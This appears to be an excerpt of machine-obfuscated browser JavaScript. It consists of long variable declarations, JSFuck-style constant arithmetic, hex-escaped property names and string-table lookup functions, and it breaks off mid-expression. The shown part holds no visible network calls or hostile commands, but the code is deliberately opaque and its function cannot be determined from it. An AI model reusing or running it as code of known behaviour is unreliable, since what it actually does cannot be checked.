K,S2,NY,dL,kHX,g0,j2,Vk,LP,CA,FQ,nIX,TP,O2,hk,SqX,fh,z8X,zcX,RN,QE,qcX,WG,fxX,Kv,Mj,N0,IOX,Fs,cB,MY,jIX,pXX,K0,OB,Wg,J7X,GlX,ncX,HlX,w2,vDX,gxX,vh,fqX,z7X,Mm,Yw,fDX,IlX,mF,n7X,ztX,JbX,OK,XqX,Eh,fXX,xG,glX,rbX,ss,vnX,I3,Cv,dnX,txX,hj,OcX,dE,W0,tF,K1X,LN,lF,dw,mj,E2,CV,lh,vK,LB,QB,xT,PG,ML,PP,UA,xIX,DIX,gs,gw,ds,wY,vlX,hXX,NQ,GxX,jzX,hv,YB,z6,GtX,kXX,Q8X,Om,InX,b1X,Dj,lHX,JqX,hHX,QtX,hg,RzX,COX,H8X,btX,UF,wbX,rIX,Lh,QxX,KG,tE,HG,dbX,cDX,v8X,N7X,GG,Zs,OA,m7X,Xg,Vh,jY,bh,TqX,IXX,EHX,bG,VE,gOX,dB,IHX,GA,rm,EDX,JDX,Fg,O0,FK,kV,RK,CDX,zHX,q1X,Is,gG,x0,kh,KY,lA,nV,PE,f0,zw,HqX,kF,k0,hw,ZK,E8X,Jm,FIX,FnX,GP,PtX,Og,tIX,KQ,cP,cA,Lg,FxX,CbX,zQ,tzX,rY,mh,GL,KIX,QnX,rA,bs,Fw,pK,jv,Ow,XP,Ek,ZxX,Tv,sh,U5X,lE,stX,UrX,Yj,KN,q7X,pN,bbX,kN,DQ,XcX,h1X,Yk,Jh,fV,zB,wqX,p2,Av,xxX,vF,Qm,EtX,z1X,BHX,xm,FzX,C1X,jbX,sA,pv,dj,Q1X,qzX,KE,s2,CF,MtX,ftX,cY,xE,c1X,DA,bE,xA,S1X,mnX,cbX,kE,SK,DnX,P8X,F7X,hN,z0,EF,S8X,dzX,vIX,FE,Hm,ElX,Gk,p8X,OXX,JG,D8X,JB,V2,x7X,S0,MDX,Zm,DbX,wzX,cxX,sv,mk,PzX,KqX,Sg,qY,G1X,EXX,xv,Xw,PN,gV,Jg,XXX,EnX,FqX,UOX,b8X,dxX,kP,Um,WXX,DXX,sXX,XtX,AF,R2,NV,DL,bXX,jXX,xlX,Y7X,BN,jG,CxX,t8X,XK,I1X,LIX,Bg,EV,ks,pnX,xs,EbX,mm,Im,WOX,UbX,RP,gXX,tnX,lg,M8X,ZXX,dDX,cg,SxX,cHX,MbX,hOX,ktX,fs,nN,km,TA,WDX,zm,OV,TDX,klX,R8X,GqX,xcX,sqX,LxX,C2,FF,Th,bDX,GOX,d8X,cOX,WHX,HN,Oh,NN,KlX,dG,gj,AIX,G2,U8X,Ts,pG,gIX,FbX,lbX,BA,DF,rqX,kA,Kg,j8X,IqX,bj,BtX,h8X,zOX,TV,v1X,LlX,lv,PlX,RtX,LA,lw,vv,PbX,KbX,EG,NXX,Rh,qV,D7X,JcX,Sj,Dw,JA,WE,UG,SlX,cE,tV,sxX,nw,XOX,XlX,Cj,X8X,SQ,Rj,AK,Hw,TN,sj,tg,rv,HHX,WbX,hzX,tN,Pj,DV,VK,GXX,gnX,XG,AN,DqX,V0,AY,TMX,Gw,Rv,h5X,w8X,bxX,Pg,qnX,RlX,pg,AE,mHX,A1X,CcX,JXX,dIX,Ev,sIX,XbX,CHX,z2,TxX,fzX,VF,lcX,VzX,tXX,r9,rOX,U0,js,vV,cm,Nv,zDX,A8X,mbX,jHX,LtX,mP,F0,UP,qF,YDX,HXX,rG,KV,hE,rK,Ys,SzX,ph,JE,WqX,fHX,d7X,rlX,VXX,Y1X,rg,TbX,L0,HcX,YXX,cnX,zg,YlX,OQ,dY,HF,HxX,qg,ms,Fv,Ps,p7X,XzX,qw,xbX,plX,jOX,Qk,OzX,wOX,b7X,Ah,KnX,bqX,sDX,StX,AA,tOX,WzX,ItX,Yg,ZnX,DOX,fK,jj,KP,tv,BlX,EB,mlX,qj,Wd,WtX,ODX,THX,KtX,Em,Ej,j1X,AP,TQ,CnX,SOX,SHX,bHX,NnX,LnX,cj,znX,JF,HbX,mw,dA,fMX,tMX,JRX,ACX,ICX,hCX,QLX,l2,vLX,hP,kg,VlX,Xm,RDX,bOX,jqX,MOX,KF,DHX,c7X,pw,nlX,X0,clX,HK,U1X,ntX,Pm,tm,SDX,zxX,UY,F2,rxX,L1X,sE,pF,LF,A0,RxX,fIX,PxX,vm,rDX,fN,fw,UDX,Fm,bF,lP,DzX,Ws,PIX,mG,jm,R1X,r8X,xw,YE,ZHX,Tj,CN,gm,BV,NqX,fg,hnX,qG,TlX,J0,V8X,VIX,jtX,XIX,dQ,Hv,SV,pIX,v7X,lj,lOX,hG,t1X,AlX,Zh,vOX,HE,HY,gF,Dv,Lw,cs,rs,ME,gh,OxX,AzX,Tm,nqX,IxX,OnX,vqX,W7X,TnX,m8X,N1X,SbX,kxX,ZY,BOX,SP,YzX,WA,m2,r1X,DtX,fbX,MxX,dtX,T1X,E7X,B8X,Y8X,YF,LDX,gDX,j7X,kqX,H7X,Z7X,czX,O1X,LbX,Rm;function GCX(hJb){var xzb=hJb;var qrb;do{qrb=LW(Opb(xzb),AV);xzb=qrb;}while(nS(qrb,hJb));return qrb;}var Hg;var Nm;function BF(){var UZb=Object['\x63\x72\x65\x61\x74\x65']({});BF=function(){return UZb;};return UZb;}function Op(){wb=[];if(typeof window!==[]+[][[]]){bx=window;}else if(typeof global!=='undefined'){bx=global;}else{bx=this;}}var KzX;var Am;var nHX;var U7X;var K7X;var C9b;function HtX(){var zpb=['AI','jc','zz','jH','Oc','F7','Wx','r8','U1','xO','jx','sX','qc','MH','zx','bb','D7','LI','TH','gz','B1','Aq','q8','I','F','n1','O7','H','FH','PM','It','QM','N','mX','IX','X1','x1','TI','sD','DH','Rp','PD','hH','Fp','UD','Dx','Eq','pp','rl','nb','MM','Lq','Tp','hx','lq','P7','zp','lz','dp','BX','XO','G1','tl','xI','q7','Ac','Ax','cp','lc','Gl','K7','hD','IM','tM','Xb','TD','Ft','ZO','bq','hX','RM','Nt','L7','CI','vI','rM','bI','MX','kz','T','R1','fX','Zc','HX','db','Hx','Wp','fO','UM','Ib','MI','Ul','z7','Wb','Pt','wI','J','Cz','Iz','Jb','Qt','Sl','O','C7','tx','xM','Pc','xx','Jc','Nz','PX','xz','W7','R7','q1','WX','ct','CX','YH','B8','Bc','vp','Bb','Nq','nz','D','Fc','Kb','jO','Mx','m8','dl','Ql','Xp','G7','Bp','s7','w7','Nc','vc','Mc','JI','sb','J1','d7','Cq','Hp','mz','Vt','Zb','Up','Xt','qM','zD','wz','w1','v7','nI','P8','Z1','MD','ht','kH','Kq','xc','ll','Kx','H1','Gx','GO','NI','jI','Ix','kp','zq','Dc','W1','h8','Lx','TX','Y','GD','Yb','Tq','zl','OM','ZM','Pp','bM','Sc','j7','hp','Zl','pz','K8','vl','Cl','K1','dH','II','c7','bc','Sx','jM','qD','ql','MO','tX','Hq','kM','fM','wO','Tl','f8','Vc','I1','j1','lt','lb','p1','qq','IO','nq','Lc','UI','C','Sp','Kz','Yq','Et','Ip','rD','bt','B7','tb','rI','vt','Y1','JX','gO','Lz','tp','JM','OD','dx','XI','GH','w','X','VI','EO','jl','Ht','tI','bp','lH','Pz','Uc','HI','N8','cx','gq','Gp','SM','hz','dz','jz','T7','Qc','D1','Pq','JD','k8','YO','kx','fI','bH','Ct','wt','BI','Gz','Ex','Cc','n8','qp','kI','dc','Zx','I7','Tc','Kt','V','mD','WM','Xq','Tb','E1','qz','Ep','ZX','tt','tO','Zz','AH'];HtX=function(){return zpb;};return zpb;}var CP;function TL(){var Azb=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);TL=function(){return Azb;};return Azb;}var GnX;var qlX;var EQ;return SL.call(this,Db);function O7X(){var QLb=['AM','mx','Fz','J8','WO','tD','rz','qH','Jz','VX','KX','Dt','Qq','Jp','cz','RI','rq','Fx','WH','tH','ND','m7','S8','k1','rp','g8','gc','Qp','Vl','Wc','fD','Ab','tq','b1','Yt','Ml','HH','HD','pt','Nl','vD','Ob','U7','Lt','Sz','bD','nl','Ic'];O7X=function(){return QLb;};return QLb;}var VxX;function TZ(Hfb){return HtX()[Hfb];}function mrb(){G=[+ ! +[]]+[+[]]-+ ! +[],fb=! +[]+! +[],RO=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Mz=+ ! +[]+! +[]+! +[]+! +[]+! +[],lD=+ ! +[]+! +[]+! +[],wc=+[],Zt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],p7=! +[]+! +[]+! +[]+! +[],vX=+ ! +[],Gt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zH=[+ ! +[]]+[+[]]-[];}var AsX;var blX;function rj(m5b){return O7X()[m5b];}function Opb(g7b){g7b=g7b?g7b:VQ(g7b);var Ucb=jh(Gv(g7b,IZ),vG[pU]);if(jh(YRb(YRb(hDX(g7b,RS),hDX(g7b,BJ)),g7b),IZ)){Ucb++;}return Ucb;}var Rx;var k8X;function HJ(rfb){return O7X()[rfb];}var N2X;function W9X(xdb,c9b){var LWb=function(){};F6.push(S7X);LWb[K9(typeof fC()[TZ(tR)],C3('',[][[]]))?fC()[TZ(tR)](rS(rS({})),vk,JJ):fC()[TZ(jS)](rS({}),P7X,gB)][SW()[V3(IZ)](rS(rS({})),P9,hh,rS(pU))]=xdb;LWb[fC()[TZ(tR)](rS(rS(IZ)),vk,JJ)][TL()[N6(tR)].apply(null,[IA,JT])]=function(gRb){F6.push(PV);var M7b;return M7b=this[SW()[V3(tR)](sQ,gY,rT,rS(IZ))]=c9b(gRb),F6.pop(),M7b;};LWb[fC()[TZ(tR)].apply(null,[GY,vk,JJ])][NL(typeof fC()[TZ(jS)],'undefined')?fC()[TZ(jS)](rS({}),q2,RA):fC()[TZ(xF)].call(null,IZ,HU,WF)]=function(){var kLb;F6.push(JtX);return kLb=this[SW()[V3(tR)].apply(null,[wV,gY,slX,ON])]=c9b(this[SW()[V3(tR)](rS(rS({})),gY,slX,ON)]),F6.pop(),kLb;};var DRb;return F6.pop(),DRb=new LWb(),DRb;}var w0;function OJ(){var zrb={};OJ=function(){return zrb;};return zrb;}var fv;function nY(B7b){return O7X()[B7b];}function BE(){var Mrb=[]['\x65\x6e\x74\x72\x69\x65\x73']();BE=function(){return Mrb;};return Mrb;}var bx;var sG;var LzX;var UXX;var sm;function q6(){var ICb={};q6=function(){return ICb;};return ICb;}function N6(J6b){return HtX()[J6b];}var IG;var mDX;var VB;var Gh;var RcX;function Gd(MCb){return O7X()[MCb];}var dDb;var KDX;var wb;var xg;var d1X;var hSb;function fC(){var Wfb=new Object();fC=function(){return Wfb;};return Wfb;}var BvX;var qB;var UlX;var DDX;var v5b;function VR(){var U5b=function(){};VR=function(){return U5b;};return U5b;}var Vs;var xWb;var Ag;function zR(d9b){return O7X()[d9b];}function Jrb(){fS=Gt+Mz*zH+fb*zH*zH,v8=RO+fb*zH,Lk=wc+Mz*zH+zH*zH+zH*zH*zH,Rk=RO+lD*zH+zH*zH,OI=lD+Zt*zH+fb*zH*zH,Oq=vX+Mz*zH+lD*zH*zH,s6=Gt+lD*zH+Mz*zH*zH+Mz*zH*zH*zH+Gt*zH*zH*zH*zH,CT=p7+wc*zH+wc*zH*zH+zH*zH*zH,X8=vX+lD*zH+fb*zH*zH,HT=vX+p7*zH+wc*zH*zH+zH*zH*zH,FT=RO+Mz*zH+zH*zH+zH*zH*zH,Y6=Gt+fb*zH+lD*zH*zH+zH*zH*zH,Zp=RO+fb*zH+Mz*zH*zH,Gf=lD+wc*zH+fb*zH*zH+zH*zH*zH,UJ=lD+zH+fb*zH*zH+zH*zH*zH,CH=wc+G*zH+Mz*zH*zH,Yc=vX+zH,Kp=Gt+RO*zH,WZ=wc+wc*zH+zH*zH+zH*zH*zH,Jq=RO+fb*zH+lD*zH*zH,OW=Mz+fb*zH+G*zH*zH+zH*zH*zH,C1=vX+p7*zH+Zt*zH*zH,fR=wc+p7*zH,lC=G+fb*zH+G*zH*zH,hl=fb+wc*zH+fb*zH*zH,lx=Gt+Gt*zH,bk=lD+Zt*zH,E8=wc+Gt*zH+fb*zH*zH+zH*zH*zH,GW=Gt+RO*zH+Zt*zH*zH,FD=vX+Zt*zH,jT=RO+p7*zH+lD*zH*zH+zH*zH*zH,L1=G+G*zH+Mz*zH*zH,t3=lD+Gt*zH+Gt*zH*zH+zH*zH*zH,WR=p7+p7*zH+Mz*zH*zH+zH*zH*zH,cM=vX+p7*zH+lD*zH*zH,s8=Mz+G*zH+p7*zH*zH,bz=Gt+Zt*zH+Mz*zH*zH,KI=Mz+p7*zH+wc*zH*zH+zH*zH*zH,dC=RO+wc*zH+wc*zH*zH+zH*zH*zH,S7=Zt+Zt*zH+zH*zH,HM=G+G*zH+fb*zH*zH,kO=wc+wc*zH+fb*zH*zH,Np=lD+zH+lD*zH*zH,zc=RO+wc*zH+lD*zH*zH,Lp=vX+zH+Zt*zH*zH,g7=vX+fb*zH+Gt*zH*zH,Pb=Mz+p7*zH+p7*zH*zH,Or=RO+Mz*zH+Mz*zH*zH+zH*zH*zH,O5=lD+Gt*zH+zH*zH+zH*zH*zH,TR=wc+Mz*zH+Zt*zH*zH,Tx=lD+Gt*zH,HW=vX+Gt*zH+wc*zH*zH+zH*zH*zH,ER=Zt+zH+p7*zH*zH+zH*zH*zH,sf=RO+Zt*zH+fb*zH*zH+zH*zH*zH,b8=fb+Zt*zH+fb*zH*zH,jJ=Gt+zH+fb*zH*zH+zH*zH*zH,nR=vX+zH+lD*zH*zH+zH*zH*zH,Nr=lD+G*zH+fb*zH*zH+zH*zH*zH,AT=G+Mz*zH+p7*zH*zH+zH*zH*zH,rd=fb+Gt*zH+zH*zH+zH*zH*zH,qS=fb+G*zH+lD*zH*zH+zH*zH*zH,P3=vX+p7*zH+Gt*zH*zH+zH*zH*zH,S1=lD+Zt*zH+Mz*zH*zH+zH*zH*zH,B3=Gt+zH,HU=fb+fb*zH+Mz*zH*zH+zH*zH*zH,JU=RO+RO*zH+p7*zH*zH+zH*zH*zH,Vb=Mz+G*zH,BW=p7+p7*zH+wc*zH*zH+zH*zH*zH,Hr=RO+fb*zH+wc*zH*zH+zH*zH*zH,pf=p7+wc*zH+Zt*zH*zH+zH*zH*zH,Ef=vX+zH+wc*zH*zH+zH*zH*zH,t8=Gt+zH+lD*zH*zH,Qr=Gt+G*zH+p7*zH*zH+zH*zH*zH,Hd=RO+G*zH+wc*zH*zH+zH*zH*zH,MU=G+RO*zH+zH*zH+zH*zH*zH,hM=vX+p7*zH+Gt*zH*zH,VL=RO+RO*zH+Zt*zH*zH+zH*zH*zH,cR=p7+lD*zH+fb*zH*zH+zH*zH*zH,Lb=Zt+fb*zH+fb*zH*zH,s4=Mz+lD*zH+lD*zH*zH+zH*zH*zH,O1=Gt+lD*zH,FW=fb+Zt*zH+lD*zH*zH+zH*zH*zH,YZ=wc+wc*zH+fb*zH*zH+zH*zH*zH,t6=vX+wc*zH+zH*zH+zH*zH*zH,XJ=RO+Zt*zH+Zt*zH*zH+zH*zH*zH,pW=Mz+RO*zH+p7*zH*zH,n9=vX+Gt*zH+Mz*zH*zH+zH*zH*zH,WW=wc+lD*zH+fb*zH*zH+zH*zH*zH,AU=RO+Zt*zH+zH*zH,YL=wc+RO*zH+fb*zH*zH+zH*zH*zH,Sf=p7+wc*zH+RO*zH*zH+zH*zH*zH,Yl=wc+Zt*zH+Gt*zH*zH+zH*zH*zH,k7=Mz+Zt*zH+Gt*zH*zH,c6=lD+p7*zH+lD*zH*zH,bf=lD+Zt*zH+zH*zH+zH*zH*zH,gX=Zt+G*zH+Mz*zH*zH,Yd=wc+wc*zH+Zt*zH*zH+zH*zH*zH,UL=Mz+lD*zH+zH*zH+zH*zH*zH,cX=fb+RO*zH+Gt*zH*zH,RU=lD+Gt*zH+Zt*zH*zH+zH*zH*zH,Lf=p7+RO*zH+zH*zH+zH*zH*zH,rr=p7+p7*zH+p7*zH*zH+zH*zH*zH,MT=fb+zH+lD*zH*zH,Er=wc+Zt*zH+G*zH*zH,Md=Zt+lD*zH+fb*zH*zH,fH=Zt+fb*zH,PW=lD+Mz*zH+RO*zH*zH+zH*zH*zH,mt=fb+zH+Mz*zH*zH,WL=p7+p7*zH+lD*zH*zH+zH*zH*zH,Dd=wc+G*zH+Mz*zH*zH+zH*zH*zH,Y7=G+zH+lD*zH*zH,RL=RO+zH+Mz*zH*zH+zH*zH*zH,w6=vX+fb*zH+Gt*zH*zH+zH*zH*zH,G9=wc+fb*zH+lD*zH*zH+zH*zH*zH,gI=G+wc*zH+lD*zH*zH,K4=p7+fb*zH+wc*zH*zH+zH*zH*zH,wW=vX+p7*zH+fb*zH*zH+zH*zH*zH,bl=RO+wc*zH+RO*zH*zH+zH*zH*zH,j9=Zt+RO*zH,xb=G+zH+Gt*zH*zH,SH=RO+lD*zH,Vx=Mz+fb*zH,xr=p7+zH+G*zH*zH+zH*zH*zH,FL=p7+p7*zH+zH*zH+zH*zH*zH,zU=vX+G*zH+Gt*zH*zH+zH*zH*zH,qk=fb+fb*zH+wc*zH*zH+zH*zH*zH,hd=Gt+wc*zH+zH*zH+zH*zH*zH,zd=wc+p7*zH+RO*zH*zH+zH*zH*zH,v3=Zt+RO*zH+fb*zH*zH+zH*zH*zH,UW=wc+zH+wc*zH*zH+zH*zH*zH,qT=RO+wc*zH+fb*zH*zH,hS=vX+lD*zH+Zt*zH*zH,LJ=G+zH+zH*zH+zH*zH*zH,xD=lD+G*zH+fb*zH*zH,zW=Zt+p7*zH+zH*zH+zH*zH*zH,JZ=vX+zH+RO*zH*zH+zH*zH*zH,bC=Mz+Gt*zH+fb*zH*zH+zH*zH*zH,jD=Mz+lD*zH+G*zH*zH,Ot=G+zH+RO*zH*zH,Cb=lD+Mz*zH+fb*zH*zH,J4=p7+Mz*zH+wc*zH*zH+zH*zH*zH,Z3=G+G*zH+p7*zH*zH,XC=Mz+fb*zH+fb*zH*zH+zH*zH*zH,NJ=G+lD*zH+lD*zH*zH+zH*zH*zH,qr=lD+lD*zH+Gt*zH*zH+zH*zH*zH,FI=fb+lD*zH+Zt*zH*zH,Mq=Gt+RO*zH+fb*zH*zH+zH*zH*zH,lX=Gt+Zt*zH+p7*zH*zH,BM=vX+wc*zH+zH*zH,Fd=Zt+G*zH+fb*zH*zH+zH*zH*zH,EX=fb+lD*zH,rt=Mz+RO*zH+zH*zH,xt=wc+p7*zH+Mz*zH*zH,U8=lD+Mz*zH+lD*zH*zH,UO=wc+lD*zH+Zt*zH*zH,A4=vX+Gt*zH+Zt*zH*zH+zH*zH*zH,Cr=Zt+p7*zH+lD*zH*zH+zH*zH*zH,EH=fb+p7*zH,l1=G+zH+fb*zH*zH,Xf=lD+Mz*zH,NT=fb+Gt*zH+fb*zH*zH+zH*zH*zH,Vz=fb+wc*zH+Zt*zH*zH,c8=lD+fb*zH+fb*zH*zH,bX=G+lD*zH+lD*zH*zH,PH=fb+Mz*zH+zH*zH,SX=fb+Gt*zH+fb*zH*zH,rU=RO+Gt*zH+p7*zH*zH+zH*zH*zH,jr=wc+p7*zH+Mz*zH*zH+zH*zH*zH,sd=lD+lD*zH+fb*zH*zH+zH*zH*zH,Q1=lD+p7*zH+p7*zH*zH,lW=p7+G*zH+wc*zH*zH+zH*zH*zH,HR=Gt+Gt*zH+Zt*zH*zH+zH*zH*zH,w9=Gt+zH+fb*zH*zH,GM=p7+lD*zH+Mz*zH*zH+zH*zH*zH,SD=fb+Zt*zH+Mz*zH*zH,dZ=fb+lD*zH+p7*zH*zH+zH*zH*zH,MR=Zt+Gt*zH+Zt*zH*zH,Xr=lD+G*zH+wc*zH*zH+zH*zH*zH,W5=Mz+Mz*zH+Mz*zH*zH,g6=Zt+Gt*zH+zH*zH+zH*zH*zH,lL=lD+zH+Gt*zH*zH+zH*zH*zH,sz=G+lD*zH+zH*zH,KZ=p7+Zt*zH+Mz*zH*zH+zH*zH*zH,C8=vX+wc*zH+wc*zH*zH+zH*zH*zH,P4=Zt+lD*zH+p7*zH*zH+zH*zH*zH,EZ=fb+p7*zH+zH*zH+zH*zH*zH,sW=Gt+fb*zH+fb*zH*zH+zH*zH*zH,QZ=RO+Mz*zH+p7*zH*zH+zH*zH*zH,N3=lD+zH+Mz*zH*zH+zH*zH*zH,Mk=G+lD*zH+Gt*zH*zH+zH*zH*zH,Yx=G+wc*zH+zH*zH,vx=p7+Mz*zH+Gt*zH*zH,Ez=RO+Mz*zH+RO*zH*zH,Rd=fb+p7*zH+lD*zH*zH+zH*zH*zH,n7=Gt+G*zH+Mz*zH*zH,pX=fb+p7*zH+lD*zH*zH,Sq=Zt+Mz*zH,F9=wc+Gt*zH+wc*zH*zH+zH*zH*zH,kD=wc+G*zH+Zt*zH*zH,jf=Gt+lD*zH+lD*zH*zH+zH*zH*zH,JH=wc+Mz*zH+zH*zH,S3=wc+zH+fb*zH*zH+zH*zH*zH,ff=Mz+lD*zH+fb*zH*zH+zH*zH*zH,v9=G+p7*zH+Zt*zH*zH+zH*zH*zH,rO=fb+RO*zH,C9=fb+wc*zH+lD*zH*zH+zH*zH*zH,Ar=Mz+lD*zH+p7*zH*zH,PT=Mz+Mz*zH+zH*zH+zH*zH*zH,fd=Zt+lD*zH+fb*zH*zH+zH*zH*zH,N1=Mz+lD*zH+zH*zH,YM=p7+G*zH+lD*zH*zH+zH*zH*zH,qx=Gt+Zt*zH+Gt*zH*zH,J6=Zt+RO*zH+wc*zH*zH+zH*zH*zH,pT=lD+G*zH+zH*zH+zH*zH*zH,CL=fb+G*zH+zH*zH+zH*zH*zH,Rc=wc+Mz*zH+Mz*zH*zH,sx=lD+lD*zH+fb*zH*zH,Df=lD+zH+fb*zH*zH,zM=p7+Mz*zH+fb*zH*zH,BD=p7+zH+wc*zH*zH+zH*zH*zH,OZ=lD+G*zH+Zt*zH*zH+zH*zH*zH,Qf=Zt+fb*zH+p7*zH*zH,CO=Zt+fb*zH+Mz*zH*zH,nJ=Gt+p7*zH+wc*zH*zH+zH*zH*zH,J3=wc+fb*zH+wc*zH*zH+zH*zH*zH,wU=lD+lD*zH+wc*zH*zH+zH*zH*zH,BL=Mz+G*zH+p7*zH*zH+zH*zH*zH,d4=Mz+zH+p7*zH*zH+zH*zH*zH,O6=RO+p7*zH+RO*zH*zH+zH*zH*zH,Wt=fb+fb*zH,zt=Gt+p7*zH,US=Gt+Mz*zH+lD*zH*zH,Cd=Gt+zH+RO*zH*zH+zH*zH*zH,BT=Zt+zH+wc*zH*zH+zH*zH*zH,Qb=RO+Zt*zH,qt=p7+RO*zH+lD*zH*zH,Jd=lD+lD*zH+Zt*zH*zH+zH*zH*zH,XM=vX+zH+RO*zH*zH,T3=fb+G*zH+p7*zH*zH+zH*zH*zH,YX=lD+wc*zH+lD*zH*zH,E5=wc+lD*zH+Zt*zH*zH+zH*zH*zH,Nf=RO+Zt*zH+p7*zH*zH+zH*zH*zH,Sr=fb+G*zH+Gt*zH*zH+zH*zH*zH,nX=vX+p7*zH+p7*zH*zH,VU=wc+wc*zH+Zt*zH*zH,gT=Gt+Mz*zH+RO*zH*zH+zH*zH*zH,Kf=RO+fb*zH+lD*zH*zH+zH*zH*zH,g5=p7+Zt*zH+wc*zH*zH+zH*zH*zH,BO=RO+fb*zH+fb*zH*zH,LL=fb+G*zH+Mz*zH*zH,fx=RO+lD*zH+fb*zH*zH,H5=wc+Zt*zH+wc*zH*zH+zH*zH*zH,r5=Zt+Gt*zH+Zt*zH*zH+zH*zH*zH,cC=RO+fb*zH+zH*zH+zH*zH*zH,GJ=wc+RO*zH+Gt*zH*zH+zH*zH*zH,kk=RO+G*zH+Mz*zH*zH+zH*zH*zH,lO=RO+Zt*zH+lD*zH*zH,nD=p7+lD*zH+zH*zH,x4=vX+Mz*zH+wc*zH*zH+zH*zH*zH,wC=RO+Mz*zH+lD*zH*zH+zH*zH*zH,P5=RO+G*zH+Zt*zH*zH,qZ=RO+Gt*zH+Zt*zH*zH+zH*zH*zH,KD=RO+Gt*zH+fb*zH*zH,Id=RO+wc*zH+Zt*zH*zH+zH*zH*zH,Rf=Zt+Gt*zH+fb*zH*zH+zH*zH*zH,UX=vX+Mz*zH+zH*zH,FU=fb+Zt*zH+zH*zH+zH*zH*zH,cW=lD+Mz*zH+wc*zH*zH+zH*zH*zH,fr=fb+lD*zH+G*zH*zH+zH*zH*zH,TM=p7+Zt*zH+Mz*zH*zH,gU=p7+wc*zH+zH*zH+zH*zH*zH,fq=vX+p7*zH+Mz*zH*zH,rX=fb+lD*zH+zH*zH,Bk=lD+p7*zH+fb*zH*zH+zH*zH*zH,vb=Gt+wc*zH+Zt*zH*zH,pL=wc+Gt*zH+Mz*zH*zH+zH*zH*zH,Nb=p7+wc*zH+Mz*zH*zH,ld=fb+Zt*zH+fb*zH*zH+zH*zH*zH,Rb=RO+Mz*zH,p4=fb+wc*zH+RO*zH*zH+zH*zH*zH,xU=Mz+Zt*zH+lD*zH*zH+zH*zH*zH,P6=wc+lD*zH+G*zH*zH+zH*zH*zH,D8=wc+fb*zH+p7*zH*zH,Bx=wc+RO*zH+fb*zH*zH,W6=Mz+RO*zH+fb*zH*zH+zH*zH*zH,PU=p7+G*zH+Zt*zH*zH+zH*zH*zH,Gr=wc+zH+Mz*zH*zH+zH*zH*zH,Uk=Zt+G*zH+Gt*zH*zH,Qd=fb+RO*zH+zH*zH+zH*zH*zH,QL=Mz+fb*zH+lD*zH*zH+zH*zH*zH,R3=Mz+wc*zH+fb*zH*zH+zH*zH*zH,f4=Zt+Mz*zH+zH*zH,dW=vX+RO*zH+zH*zH+zH*zH*zH,nC=p7+fb*zH+zH*zH+zH*zH*zH,jU=Zt+fb*zH+lD*zH*zH+zH*zH*zH,NU=G+Gt*zH+wc*zH*zH+zH*zH*zH,Bf=fb+Zt*zH+Gt*zH*zH+zH*zH*zH,LC=Mz+zH+RO*zH*zH,xC=Zt+Zt*zH+fb*zH*zH+zH*zH*zH,E4=Gt+zH+zH*zH+zH*zH*zH,X7=G+Mz*zH,LR=p7+lD*zH+lD*zH*zH+zH*zH*zH,gD=lD+p7*zH+Gt*zH*zH,HO=G+p7*zH+zH*zH,xd=Mz+fb*zH+zH*zH+zH*zH*zH,c9=wc+RO*zH+p7*zH*zH+zH*zH*zH,mJ=G+fb*zH+lD*zH*zH+zH*zH*zH,U=wc+Gt*zH,pZ=Zt+Gt*zH+Mz*zH*zH+zH*zH*zH,A3=Gt+zH+lD*zH*zH+zH*zH*zH,Bq=fb+Gt*zH,pk=Mz+p7*zH+Zt*zH*zH+zH*zH*zH,YT=vX+Mz*zH+fb*zH*zH+zH*zH*zH,OH=wc+p7*zH+Gt*zH*zH,D6=RO+wc*zH+p7*zH*zH+zH*zH*zH,m1=p7+RO*zH+Gt*zH*zH,AZ=Mz+wc*zH+zH*zH+zH*zH*zH,qX=fb+p7*zH+Zt*zH*zH,bS=RO+wc*zH+zH*zH,XT=Mz+fb*zH+wc*zH*zH+zH*zH*zH,zO=RO+p7*zH,g9=p7+fb*zH+lD*zH*zH+zH*zH*zH,Z6=p7+RO*zH+Zt*zH*zH+zH*zH*zH,Bl=RO+wc*zH+Mz*zH*zH,Ir=Mz+lD*zH+Mz*zH*zH+zH*zH*zH,fZ=vX+Zt*zH+fb*zH*zH+zH*zH*zH,mL=fb+Mz*zH+lD*zH*zH+zH*zH*zH,j5=Mz+G*zH+lD*zH*zH+zH*zH*zH,Mr=fb+fb*zH+Zt*zH*zH+zH*zH*zH,xf=G+fb*zH+wc*zH*zH+zH*zH*zH,V8=Zt+Zt*zH+Gt*zH*zH,lT=RO+p7*zH+wc*zH*zH+zH*zH*zH,Hk=vX+lD*zH+p7*zH*zH+zH*zH*zH,Ck=wc+Mz*zH+fb*zH*zH+zH*zH*zH,Pr=vX+G*zH+zH*zH+zH*zH*zH,ck=vX+RO*zH+Mz*zH*zH+zH*zH*zH,I5=G+fb*zH+p7*zH*zH+zH*zH*zH,nZ=Zt+G*zH+Mz*zH*zH+zH*zH*zH,Wl=p7+RO*zH+p7*zH*zH+zH*zH*zH,lR=G+Zt*zH+fb*zH*zH+zH*zH*zH,zb=G+Zt*zH+Mz*zH*zH+zH*zH*zH,DO=Gt+G*zH+fb*zH*zH+Mz*zH*zH*zH+Mz*zH*zH*zH*zH,R6=p7+Gt*zH+wc*zH*zH+zH*zH*zH,fp=fb+wc*zH+p7*zH*zH,x7=lD+zH+wc*zH*zH+zH*zH*zH,q5=fb+lD*zH+wc*zH*zH+zH*zH*zH,hR=Gt+Gt*zH+zH*zH+zH*zH*zH,ZD=p7+zH,b4=lD+wc*zH+Zt*zH*zH+zH*zH*zH,vC=G+p7*zH+wc*zH*zH+zH*zH*zH,pq=wc+G*zH+lD*zH*zH,jC=lD+Zt*zH+Zt*zH*zH+zH*zH*zH,j3=fb+wc*zH+wc*zH*zH+zH*zH*zH,L8=G+Mz*zH+Zt*zH*zH,Wq=RO+p7*zH+p7*zH*zH,F3=wc+G*zH,PZ=p7+fb*zH+Mz*zH*zH+zH*zH*zH,LX=RO+zH+Mz*zH*zH,Ox=Gt+lD*zH+Zt*zH*zH,AO=vX+fb*zH+zH*zH+zH*zH*zH,H9=lD+RO*zH+fb*zH*zH+zH*zH*zH,B5=G+G*zH+Mz*zH*zH+zH*zH*zH,Q=vX+Gt*zH+lD*zH*zH,nT=Zt+p7*zH+wc*zH*zH+zH*zH*zH,Wf=G+G*zH+p7*zH*zH+zH*zH*zH,FC=fb+wc*zH+G*zH*zH+zH*zH*zH,vf=vX+Zt*zH+wc*zH*zH+zH*zH*zH,wR=vX+RO*zH+Zt*zH*zH,Sd=wc+G*